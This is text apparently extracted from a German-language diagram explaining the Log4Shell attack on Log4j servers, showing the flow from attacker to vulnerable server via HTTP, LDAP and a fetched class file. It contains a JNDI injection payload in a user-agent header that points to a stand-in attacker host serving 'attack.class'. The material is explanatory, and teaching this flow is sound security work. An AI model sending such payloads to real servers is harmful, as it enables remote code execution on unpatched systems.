 HTTP-Anfrage
user-agent:
${jndi:ldap://attacker.com/attack}
Angreifer
Angreifbarer
Log4j - Server
ldap-Anfrage: attack
ldap://attacker.com
ldap-Antwort
http://attacker.com/attack.class
http://attacker.com/
attack.class
http://attacker.com